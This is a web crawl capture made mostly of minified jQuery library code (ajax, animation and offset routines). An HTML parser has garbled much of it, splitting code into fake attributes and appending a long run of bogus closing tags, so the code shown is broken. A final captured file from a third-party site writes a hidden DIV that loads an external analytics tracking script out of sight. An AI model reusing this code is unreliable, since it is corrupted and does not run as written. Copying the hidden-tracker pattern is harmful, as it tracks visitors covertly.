P=setInterval(N,13);if(M.timeout&gt;0){setTimeout(function(){if(J&amp;&amp;!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&amp;&amp;location.protocol=="file:"||(F.status&gt;=200&amp;&amp;F.status&lt;300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&amp;&amp;F&amp;&amp;F.indexOf("xml")&gt;=0,I=E?J.responseXML:J.responseText;if(E&amp;&amp;I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&amp;&amp;G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&amp;").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H
                 <f;h++){var E="o.data(this[H],&quot;olddisplay&quot;);this[H].style.display=E||&quot;&quot;;if(o.css(this[H],&quot;display&quot;)===&quot;none&quot;){var" G="this[H].tagName,K;if(m[G]){K=m[G]}else{var" I="o(&quot;<&quot;+G+&quot;" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H
                 <f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return this}},hide:function(h,i){if(h){return this.animate(t("hide",3),h,i)}else{for(var g="o.timers;if(F){this.queue([])}this.each(function(){for(var" e="o.speed(F,H,G);return" this}},_toggle:o.fn.toggle,toggle:function(g,f){var o.isfunction(g)&&o.isfunction(f)?this._toggle.apply(this,arguments):g="=null||E?this.each(function(){var" h="G.length-1;H" this.animate({opacity:g},e,f)},animate:function(i,f,h,g){var this[e.queue="==false?&quot;each&quot;:&quot;queue&quot;](function(){var" k="o.extend({},E),M,L=this.nodeType==1&amp;&amp;o(this).is(&quot;:hidden&quot;),J=this;for(M" in i){if(i[m]="=&quot;hide&quot;&amp;&amp;L||I[M]==&quot;show&quot;&amp;&amp;!L){return" k.complete.call(this)}if((m="=&quot;height&quot;||M==&quot;width&quot;)&amp;&amp;this.style){K.display=o.css(this,&quot;display&quot;);K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow=&quot;hidden&quot;}K.curAnim=o.extend({},I);o.each(I,function(O,S){var" r="new" o.fx(j,k,o);if( toggle|show|hide .test(s)){r[s="=&quot;toggle&quot;?L?&quot;show&quot;:&quot;hide&quot;:S](I)}else{var" q="S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var" n="parseFloat(Q[2]),P=Q[3]||&quot;px&quot;;if(P!=&quot;px&quot;){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]==&quot;-=&quot;?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,&quot;&quot;)}}});return" true})},stop:function(f,e){var>
                  =0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&amp;&amp;H||o.isFunction(G)&amp;&amp;G,duration:G,easing:F&amp;&amp;H||H&amp;&amp;!o.isFunction(H)&amp;&amp;H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&amp;&amp;this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&amp;&amp;(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&amp;&amp;E&gt;-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&amp;&amp;o.timers.push(F)&amp;&amp;!n){n=setInterval(function(){var K=o.timers;for(var J=0;J
                  <k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var g="e();if(H||G">
                   =this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&amp;&amp;E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&amp;&amp;E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&amp;&amp;E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var J=this[0],G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&amp;&amp;J!==K&amp;&amp;J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&amp;&amp;!(o.offset.doesAddBorderForTableAndCells&amp;&amp;/^t(able|d|h)$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&amp;&amp;M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I}}}o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='
                   <div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;">
                    <div></div>
                   </div>
                   <table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0">
                    <tbody>
                     <tr>
                      <td></td>
                     </tr>
                    </tbody>
                   </table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F}}};o.fn.extend({position:function(){var I=0,H=0,F;if(this[0]){var G=this.offsetParent(),J=this.offset(),E=/^body|html$/i.test(G[0].tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left}}return F},offsetParent:function(){var E=this[0].offsetParent||document.body;while(E&amp;&amp;(!/^body|html$/i.test(E.tagName)&amp;&amp;o.css(E,"position")=="static")){E=E.offsetParent}return o(E)}});o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this[0]){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this[0]==l||this[0]==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&amp;&amp;document.documentElement[G]||document.body[G]:this[0][G]}});o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this[0]?o.css(this[0],F,false,"padding"):null};o.fn["outer"+G]=function(K){return this[0]?o.css(this[0],F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this[0]==l?document.compatMode=="CSS1Compat"&amp;&amp;document.documentElement["client"+G]||document.body["client"+G]:this[0]==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this[0],J):null):this.css(J,typeof K==="string"?K:K+"px")}})})(); jQuery.fn.outer = function() { return $('
                   <li></li>').append( this.eq(0).clone() ).html(); };
                  </k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var>
                 </f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return>
                </script(.|\s)*?\>
               </e.length){o.event.proxy(g,e[f++])}return>
              </u;z++){f(t,v[z],w)}return>
             </v;w++){var>
            </t;w++){if(y[w]===z){return>
           </t[3]-0},gt:function(v,u,t){return>
          </t;v++){var>
         </ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return>
        </f;e++){if(h[e]===g){return>
       </col")&&[2,"<table>
      </td")||!o.indexof("<th"))&&[3,"<table>
     </tr")&&[2,"<table>
    </leg")&&[1,"<fieldset>
   </opt")&&[1,"<select>
  </i;h++){if((g=arguments[h])!=null){for(var>
 </e;g++){l.call(k(this[g],h),this.length>
</j;f++){var>

--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com//a1.99966.cn/common/resource/static/cz42et.js
body_size: 248
content:
document.writeln("<DIV style=\"DISPLAY: none\">");
document.writeln("<script type=\"text/javascript\" src=\"https://v1.cnzz.com/z.js?id=1281307374\"></script>");
